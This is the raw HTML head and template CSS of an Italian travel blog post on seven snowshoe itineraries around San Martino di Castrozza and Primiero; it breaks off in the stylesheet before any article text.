

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.montagnadiviaggi.it/2022/01/ciaspole-san-martino-di-castrozza-fiera-di-primiero-itinerari-passeggiate-inverno.html
body_size: 51227
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/55013136-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<!-- [ Meta Tag SEO ] -->
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<meta content='blogger' name='generator'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<link href='http://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='https://www.montagnadiviaggi.it/' rel='openid.delegate'/>
<link href='https://www.montagnadiviaggi.it/2022/01/ciaspole-san-martino-di-castrozza-fiera-di-primiero-itinerari-passeggiate-inverno.html' rel='canonical'/>
<title>7 itinerari con ciaspole a San Martino di Castrozza e Primiero  - Montagna di Viaggi </title>
<meta content='7 itinerari da fare con le ciaspole a San Martino di Castrozza e Fiera di Primiero ammirando le Pale di San Martino ' name='description'/>
<meta content='7 itinerari con ciaspole a San Martino di Castrozza e Primiero , Montagna di Viaggi : 7 itinerari con ciaspole a San Martino di Castrozza e Primiero , Montagna di Viaggi ' name='keywords'/>
<link href='https://www.montagnadiviaggi.it/feeds/posts/default' rel='alternate' title='Montagna di Viaggi  - Atom' type='application/atom+xml'/>
<link href='https://www.montagnadiviaggi.it/feeds/posts/default?alt=rss' rel='alternate' title='Montagna di Viaggi  - RSS' type='application/rss+xml'/>
<link href='http://www.blogger.com/feeds/5984692369469927069/posts/default' rel='alternate' title='Montagna di Viaggi  - Atom' type='application/atom+xml'/>
<link href='https://blogger.googleusercontent.com/img/a/AVvXsEjj4gTFmFQgA5dCu9eJTxghpF-ag0tueKNHhZnIjzS_miDmmB4drfMKe4k07SomWihKCoh5m5-LZpMKMx_MpjkhKBkWK4VtiE7IwkrnwSWdGv-LHV5YY6ADemK0w1DEV8PsL0h2XQu11DhY41ugLP5awgfdAGZyITinUWue0wIdOKpX0R0JbGi42MvY=s72-w640-c-h424' rel='image_src'/>
<link href='/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://plus.google.com/xxxxx/posts' rel='publisher'/>
<link href='https://plus.google.com/xxxxx/about' rel='author'/>
<link href='https://plus.google.com/xxxxx' rel='me'/>
<meta content='xxxxx' name='google-site-verification'/>
<meta content='xxxxx' name='msvalidate.01'/>
<meta content='xxxxx' name='alexaVerifyID'/>
<meta content='xxxxx' name='yandex-verification'/>
<meta content='India' name='geo.placename'/>
<meta content='xxxxx' name='Author'/>
<meta content='general' name='rating'/>
<meta content='id' name='geo.country'/>
<!-- [ Social Media Meta Tag ] -->
<meta content='Montagna di Viaggi : 7 itinerari con ciaspole a San Martino di Castrozza e Primiero ' property='og:title'/>
<meta content='article' property='og:type'/>
<meta content='https://www.montagnadiviaggi.it/2022/01/ciaspole-san-martino-di-castrozza-fiera-di-primiero-itinerari-passeggiate-inverno.html' property='og:url'/>
<meta content='https://blogger.googleusercontent.com/img/a/AVvXsEjj4gTFmFQgA5dCu9eJTxghpF-ag0tueKNHhZnIjzS_miDmmB4drfMKe4k07SomWihKCoh5m5-LZpMKMx_MpjkhKBkWK4VtiE7IwkrnwSWdGv-LHV5YY6ADemK0w1DEV8PsL0h2XQu11DhY41ugLP5awgfdAGZyITinUWue0wIdOKpX0R0JbGi42MvY=w640-h424' property='og:image'/>
<meta content='7 itinerari da fare con le ciaspole a San Martino di Castrozza e Fiera di Primiero ammirando le Pale di San Martino ' property='og:description'/>
<meta content='Montagna di Viaggi ' property='og:site_name'/>
<meta content='xxxxx' property='fb:app_id'/>
<meta content='xxxxx' property='fb:admins'/>
<meta content='en_US' property='og:locale'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='id_ID' property='og:locale:alternate'/>
<meta content='summary' name='twitter:card'/>
<meta content='Montagna di Viaggi : 7 itinerari con ciaspole a San Martino di Castrozza e Primiero ' name='twitter:title'/>
<meta content='xxxxx' name='twitter:site'/>
<meta content='xxxxx' name='twitter:creator'/>
<link href="//fonts.googleapis.com/css?family=Montserrat:400,700%7CLora:300,400,700&amp;subset=cyrillic" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' id='fontawesome' rel='stylesheet' type='text/css'/>
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-6351785368953945",
          enable_page_level_ads: true
     });
</script>
<style type='text/css'>@font-face{font-family:'Lora';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lora/v37/0QI6MX1D_JOuGQbT0gvTJPa787weuxJMkq18ndeYxZ2JTg.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Lora';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lora/v37/0QI6MX1D_JOuGQbT0gvTJPa787weuxJFkq18ndeYxZ2JTg.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Lora';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lora/v37/0QI6MX1D_JOuGQbT0gvTJPa787weuxI9kq18ndeYxZ2JTg.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Lora';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lora/v37/0QI6MX1D_JOuGQbT0gvTJPa787weuxIvkq18ndeYxZ2JTg.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Lora';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lora/v37/0QI6MX1D_JOuGQbT0gvTJPa787weuxJOkq18ndeYxZ2JTg.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Lora';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lora/v37/0QI6MX1D_JOuGQbT0gvTJPa787weuxJPkq18ndeYxZ2JTg.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Lora';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lora/v37/0QI6MX1D_JOuGQbT0gvTJPa787weuxJBkq18ndeYxZ0.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtr6Hw0aXp-p7K4KLjztg.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtr6Hw9aXp-p7K4KLjztg.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtr6Hw2aXp-p7K4KLjztg.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtr6Hw3aXp-p7K4KLjztg.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtr6Hw5aXp-p7K4KLg.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
/*------------------------------------
Blogger Template Style
Template name : Antsasia
Designer :  http://www.way2themes.com
Verion : Free Version
--------------------------------------*/
*,*:before,*:after{box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;}
/*------------------------------------------------------
Variable @ Template Designer
--------------------------------------------------------
<Variable name="keycolor" description="Main Color" type="color" default="#66bbdd"/>
<Group description="Body Text" selector="body">
<Variable name="body.font" description="Font" type="font"
default="normal normal 14px Open Sans, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="body.text.color" description="Text Color" type="color" default="#333333"/>
</Group>
<Variable name="body.background.color" description="Outer Background" type="color" default="#FCFBFC"/>
<Variable name="primary.background.color" description="Primary Background" type="color" default="#333333"/>
<Variable name="header.background.color" description="Header Background" type="color" default="#ffffff"/>
<Variable name="topbar.background.color" description="Top Bar Background" type="color" default="#333333"/>
<Group description="Links" selector=".main-outer">
<Variable name="link.color" description="Link Color" type="color" default="#333333"/>
<Variable name="link.visited.color" description="Visited Color" type="color" default="#333333"/>
<Variable name="link.hover.color" description="Hover Color" type="color" default="#333333"/>
</Group>
<Group description="Heading - H1, H2, H3, ....." selector="h1, h2, h3, h4, h5, h6">
<Variable name="header.font" description="Font" type="font"
default="Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="header.text.color" description="Title Color" type="color" default="#3399bb" />
</Group>
<Group description="Blog Title" selector=".header h1">
<Variable name="sitetitle.font" description="Font" type="font"
default="normal normal 60px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="sitetitle.text.color" description="Title Color" type="color" default="#3399bb" />
</Group>
<Group description="Post Title" selector=".post-title">
<Variable name="post.title.font" description="Font" type="font"
default="normal normal 22px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="post.title.color" description="Post Title Color" type="color" default="#333333"/>
</Group>
<Group description="Post Body" selector=".post-body">
<Variable name="post.body.font" description="Font" type="font"
default="normal normal 14px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="post.body.color" description="Post Title Color" type="color" default="#555555"/>
</Group>
<Group description="Footer" selector="#footer">
<Variable name="footer.background.color" description="Background Color" type="color" default="#282828"/>
<Variable name="footer.text.color" description="Text Color" type="color" default="#666666"/>
</Group>
<Group description="Widgets" selector=".sidebar h2">
<Variable name="widget.title.background.color" description="Background Color" type="color" default="#DCB130"/>
<Variable name="widget.title.text.color" description="Title Color" type="color" default="#ffffff"/>
</Group>
------------------------------------------------------*/
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, font, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, figure {margin: 0;padding: 0;}article,aside,details,figcaption,figure, footer,header,hgroup,menu,nav,section {display:block;}table {border-collapse: separate;border-spacing: 0;}caption, th, td {text-align: left;font-weight: normal;}sup{vertical-align: super;font-size:smaller;}code{font-family: 'Courier New', Courier, monospace;font-size:12px;color:#272727;}::selection {background: #333;color: #fff;}::-moz-selection {background: #333;color: #fff;}a img{border: none;}img{max-width:100%;vertical-align:middle;}ol, ul {padding: 10px 0 20px;margin: 0 0 0 35px;text-align: left;}ol li {list-style-type: decimal;padding:0 0 5px;}ul li {list-style-type: square;padding: 0 0 5px;}ul ul, ol ol {padding: 0;}h1, h2, h3, h4, h5, h6 {font-family:Montserrat, Helvetica, FreeSans, sans-serif;font-weight:700;color:#333333;}a{color: #990000;outline:none;text-decoration: none;}a:hover,a:focus {color: #000;text-decoration:none;}body {background: #FCFBFC;color: #484848;padding: 0;font:normal normal 14px Lora, Georgia, Serif;line-height: 1.5;}.clr {clear:both;float:none;}.clearfix:before, .clearfix:after {display: table;content: "";line-height: 0;}input:-webkit-autofill, textarea:-webkit-autofill, select:-webkit-autofill {background-color: #fff;background-image: none;color: rgb(0, 0, 0);}.right {float:right;}.left {float:left;}.white {background:#FFF;}.sep {background:#fff;display:table;height:1px;margin:6px auto;width:30px;}.margin {clear:both;width:100%;}.margin-10 {margin-bottom:10px;}.margin-20 {margin-bottom:20px;}.margin-30 {margin-bottom:30px;}.margin-50 {margin-bottom:50px;}.margin-40 {margin-bottom:40px;}.margin-60 {margin-bottom:60px;}.margin-70 {margin-bottom:70px;}.margin-80 {margin-bottom:80px;}.margin-90 {margin-bottom:90px;}.margin-100 {margin-bottom:100px;}.margin-11 {margin-bottom:110px;}.margin-120 {margin-bottom:120px;}.ct-wrapper {padding: 0px 15px;position: relative;max-width: 1100px;margin: 0 auto;}.outer-wrapper {margin: 45px 0 45px;position: relative;}.main-wrapper {float:left;width:71%;}.sidebar-wrapper {width:28.66%;float: right;}div#content {}#content {position: relative;width: auto;padding-right: 15px;}main-wrapper {padding-top:0;}#Blog1 {margin-right:15px;}.col,main-col,.side-col {min-height:1px;padding-left:15px;padding-right:15px;position:relative;}body#layout .top-bar {display: none;}body#layout .footer {float: left;width: 28%;}body#layout .footer_menu {display: none;}body#layout .header-wrapper {margin-top: 40px;}body#layout .outer-wrapper, body#layout .sidebar-wrapper, body#layout .ct-wrapper,#layout .main-wrapper {margin: 0;padding: 0;}body#layout .ct-wrapper {width:800px;}#layout div#search-bar, #layout .blog_social_block,#layout .margin,#layout .search_from, #layout .nav-menu {display: none!important;}#layout div#header {width:auto;}#layout .main-wrapper {width: 66.5%;float: left;}body#layout .sidebar-wrapper {float: left;width: 33%;margin-left: 0;}#header {display:block;margin:30px 0;}#header-inner {margin:0;padding:0;text-align:center;}#header h1 {display:block;font:normal normal 60px Montserrat, Helvetica, FreeSans, sans-serif;font-size:42px;font-style:normal;font-weight:100;letter-spacing:0;line-height:1;}.header h1 a,.header h1 a:hover {color:#333333;}#header a {display:block;line-height:1.5;padding:2px 0 9px;}.header p.description {color:#333;font-size:13px;font-style:italic;margin:0;padding:0;text-transform:capitalize;}#Header1 .description {display:none!important;}.header img {background:none;border:0 none;height:auto;margin:5px auto;width:auto;}#header-inner_image img {margin:0 auto;max-height:120px;}header.blog_header {-moz-box-shadow:0 0 3px 0 rgba(0,0,0,0.33);-webkit-box-shadow:0 0 3px 0 rgba(0,0,0,0.33);-webkit-transform:translateZ(0);background:#FFF;border:0;box-shadow:0 0 3px 0 rgba(0,0,0,0.33);display:inline-block;float:left;margin:0;padding:0;position:relative;width:100%;z-index:5;}.header_wrapper {position:relative;}.top-bar {background-color:#333333;min-height:35px;}.top-menu {float:left;}.top-menu ul {display: none;list-style:none;margin:0;padding:0;}.top-menu ul li {display: inline-block;font-size: 13px;list-style: none;margin: 7px 0 0;padding: 0 5px 0 0;position: relative;}@media screen and (min-width: 800px) {.top-menu ul li:after {color:#949494;content:"/";position:absolute;right:-3px;top:1px;}}.top-menu ul li:last-child:after {content:"";}.top-menu ul li a {color:#999;display:block;padding:0 5px;}.nav-menu {border-top:1px solid #eee;display:block;padding:0;width:auto;}.nav-menu ul {display: none;list-style: none;margin: 0 auto;padding: 0;text-align: center;}.nav-menu ul li {-moz-transition:background-color 400ms ease, border 200ms ease-out;-o-transition:background-color 400ms ease, border 200ms ease-out;-webkit-transition:background-color 400ms ease, border 200ms ease-out;display:inline-block;float:left;font-size:16px;list-style:none;margin:0;padding:0;position:relative;z-index:1;}.nav-menu li a {color: #000;display: block;font-family: Lora, serif;font-size: 14px;font-weight: normal;line-height: 46px;padding: 0 18px;}ul.sub-menu {-moz-box-shadow:0 0 3px 0 rgba(0,0,0,0.33),0 0 3px 0 rgba(0,0,0,0.33);-webkit-box-shadow:0 0 3px 0 rgba(0,0,0,0.33), 0 0 3px 0 rgba(0,0,0,0.33);-webkit-transform:translateZ(0);background-color:#fff;bottom:-48px;box-shadow:inset 0 0 1px #999;left:0;opacity:0;padding:5px 10px;position:absolute;top:0;margin: 0;transition:all .2s ease-in-out;visibility:hidden;width:210px;}.nav-menu ul li:hover > ul.sub-menu {opacity:1;top:50px;visibility:visible;}.nav-menu ul li ul li:hover > ul.sub-menu {top:0;}ul.sub-menu ul.sub-menu {left: 200px;bottom: 0;top: 0;display: table;}ul.sub-menu:before {border-color:transparent transparent #ccc;border-style:solid;border-width:0 5px 10px;content:"";position:absolute;top:-9px;left: 10px;}ul.sub-menu ul.sub-menu:before, ul.sub-menu ul.sub-menu:after {display:none;}ul.sub-menu:after {border-color:transparent transparent #FFF;border-style:solid;border-width:0 5px 10px;content:"";left:10px;position:absolute;top:-8px;}ul.sub-menu li {display:block;float:none;width:100%;}ul.sub-menu li a {line-height:38px;padding:0 8px;}.social-wrap ul {margin:0;padding:0;}.social-wrap ul li {display:inline-block;list-syle:none;margin-right:13px;}.social-wrap li a {color:#999;font-size:12px;line-height:37px;}.search_from {position:relative;}.search_from:after {background-color:#A5A5A5;content:"";height:15px;position:absolute;right:5px;top:9px;width:1px;}#search-form {float:left;width:100%;}#search-button {color:#777;font-size:12px;left:0;position:absolute;text-align:center;top:8px;}input#sq {background:none;border:0;color:#999;font:normal normal 16px Josefin Sans, sans-serif;font-size:13px;line-height:35px;margin:0;outline:0;padding:0 10px 0 20px;width:100%;}#search-bar {cursor:default;width:180px;z-index:1;}#featured_slider {margin:0 0 30px;}#featured_slider .widget h2.title {display:none;}.slider-item {height:100%;position:relative;}.slider-item:before {-moz-box-shadow:inset 0 0 150px 0 #000;-moz-transition:all .2s ease-in;-ms-box-shadow:inset 0 0 150px 0 #000;-ms-transition:all .2s ease-in;-o-transition:all .2s ease-in;-webkit-box-shadow:inset 0 0 150px 0 #000;-webkit-transition:all .2s ease-in;background:rgba(0,0,0,0.15);bottom:0;box-shadow:inset 0 0 150px 0 #000;content:"";height:100%;left:0;position:absolute;top:0;transition:all .2s ease-in;width:100%;z-index:1;}.thumb.overlay {bottom:0;display:block;height:100%;left:0;position:absolute;right:0;top:0;width:100%;}a.slider-image {height:100%;}.post-decsription {bottom:40px;left:30px;position:absolute;right:30px;z-index:100;}.slider-item h2.post-title a {color:#fff;text-shadow:1px 1px 1px #111;}.slider-item .post-tag {float:none;}.slider-item .post-date {color:#fff;}.post-outer {-moz-box-shadow:0 0 10px -6px #999,0 0 0 1px #F8F8F8;-webkit-box-shadow:0 0 10px -6px #999,0 0 0 1px #F8F8F8;box-shadow:0 0 10px -6px #999,0 0 0 1px #F8F8F8;margin:0 0 70px;padding-bottom:0;}.post-body {background: #ffffff;font:normal normal 14px Lora, Helvetica, FreeSans, sans-serif;line-height:1.74;word-wrap:break-word;}.post {padding:0;}.post-body h1 {font-size:42px;line-height:40px;margin:10px 0;}.post-body h2 {font-size:36px;line-height:44px;margin:10px 0;padding-bottom:5px;}.post-body h3 {font-size:30px;line-height:40px;margin:10px 0;padding-bottom:5px;}.post-body h4 {font-size:26px;line-height:36px;margin:10px 0;}.post-body h5 {font-size:20px;line-height:30px;margin:10px 0;}.post-body h6 {font-size:16px;line-height:24px;margin:10px 0;}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6 {font-family:Montserrat, Helvetica, FreeSans, sans-serif;}.meta-wrapper {position:absolute;top:-28px;width:100%;}.meta-wrapper > .meta-inner {background:#333333;display:table;margin:0 auto;padding:10px 20px;}.meta-wrapper > .meta-inner,.meta-wrapper > .meta-inner a {color:#fff;font-family:montserrat,sans-serif;font-size:11px;font-weight:700;letter-spacing:.4px;text-align:center;text-transform:uppercase;}.article_date {font-size:12px;position:relative;width:auto;}.meta i {margin-right:3px;}.meta_right {width:auto;}.article-meta {border-color:#DDD;border-style:solid;border-width:0;margin-bottom:10px;padding:5px 0;text-transform:lowercase;}.article-meta,.article-meta a {color:#555;font-size:12px;}.article-meta .meta-author a {text-decoration:underline;text-transform:capitalize;}.article-meta > span {padding:0 3px;}.article_container {position:relative;width:100%;}.article_slider,.playbutton,.article_image {float:none;margin-bottom:0;width:100%;}.article_image img,.article_slider img {width:100%;}.article_inner {clear:both;padding:30px 40px 0;position:relative;}.article_footer {display:table;padding:0 40px 35px;position:relative;width:100%;}.article_footer .meta {display:inline-block;font-style:italic;position:relative;}.article_author {font-size:12px;}.article_author img {-moz-border-radius:50%;-webkit-border-radius:50%;border-radius:50%;float:left;height:42px;margin:2px 7px 7px 0;width:42px;}.article_author h4 {color:#000;display:inline-block;font-size:12px;margin:0;padding-left:5px;}.article_no_img .article_excerpt {margin-left:0;}.article_excerpt {margin-bottom:30px;}.article_excerpt p {color:#555;font-weight:400;}.cntinue_rdmre {float:left;}.cntinue_rdmre a {background-color:#333333;color:#fff;display:table;line-height:1;margin:0;padding:12px 15px;position:relative;transition:all .2s ease-in-out;}.article_share_social {display:inline-block;float:right;text-align:right;}.article_share_social ul {float:right;margin:0;padding:0;}.article_share_social ul li {display:inline-block;list-style:none;margin:0 0 0 2px;padding:0;}.post-body .article_share_social ul li:before {display:none;}.article_share_social ul li a {-moz-transition:all .1s linear;-o-transition:all .1s linear;-transition:all .1s linear;-webkit-transition:all .1s linear;color:#666;display:block;font-size:14px;line-height:1.5;padding:0 5px;position:relative;text-align:center;}.article_share_social ul li a:hover {color:#333333;}.article_author a {color:#333;}h2.post-title, h2.entry-title, h1.post-title {font-size:36px;font-weight:700;letter-spacing: -1.15px;line-height:1.25;margin:0 0 15px;text-transform:capitalize;}.post-title a {color:#333;}.post-tag {margin:0 0 10px;}.post-tag a {color:#fff;font-family:Montserrat, Sans-serif;font-size:12px;text-transform:uppercase;}.post-date {font-family: Lora, Georgia, serif;font-size: 12px;}.post-date .fa {padding-right: 5px;}.article_post_title {font-size:32px;line-height:normal;margin:0;padding:0 0 15px;text-decoration:none;text-transform:uppercase;}.article_meta_container {font-size:12px;margin:0 0 25px;padding-bottom:10px;}.article_meta_container > span {margin-right:5px;}.article_meta_container a {color:#333;}.post-footer {margin-top:30px;}#blog-pager {display:inline-block;margin:25px auto 